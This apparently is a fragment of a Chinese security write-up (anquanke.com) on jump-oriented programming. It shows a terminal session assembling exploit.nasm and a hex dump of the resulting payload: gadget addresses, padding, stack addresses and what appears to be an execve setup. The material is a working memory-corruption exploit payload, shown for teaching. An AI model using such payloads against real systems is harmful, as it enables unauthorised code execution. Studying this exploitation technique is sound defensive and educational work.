 musan@ubuntu:~/work/jop$ nasm exploit.nasm
musan@ubuntu:~/work/jop$ hd exploit
00000000  7d 84 04 08 74 84 04 08  6e 84 04 08 6a 84 04 08  |}...t...n...j...|
00000010  5c 84 04 08 65 84 04 08  5c 84 04 08 65 84 04 08  |\...e...\...e...|
00000020  5c 84 04 08 57 84 04 08  52 84 04 08 78 78 78 78  |\...W...R...xxxx|
00000030  78 78 78 78 78 78 78 78  78 78 78 78 78 78 78 78  |xxxxxxxxxxxxxxxx|
*
00000100  78 78 78 78 78 78 78 78  aa aa aa aa 4e 84 04 08  |xxxxxxxx....N...|
00000110  fc ff ff ff aa aa aa aa  a5 ef ff bf aa aa aa aa  |................|
00000120  10 f1 ff bf aa aa aa aa  aa aa aa aa aa aa aa aa  |................|
00000130  fc ff ff ff d2 f0 ff bf  a1 ef ff bf aa aa aa aa  |................|
00000140  cc f0 bb d7 d2 f0 ff bf  aa aa aa aa ff ff ff ff  |................|
00000150  fc ff ff ff bf f0 ff bf  85 ef ff bf aa aa aa aa  |................|
00000160  90 85 04 08 99 85 04 08  d2 f0 ff bf 99 85 04 08  |................|
00000170  49 84 04 08 58 58 58 58  58 58 58 58 58 58 58 49  |I...XXXXXXXXXXXI|
00000180  84 04 08 49 84 04 08 5a  5a 5a 5a 0b ee ee ee 5a  |...I...ZZZZ....Z|
00000190  5a 5a 49 84 04 08 73 00                           |ZZI...s.|
00000198
安全客（www.anquanke.com）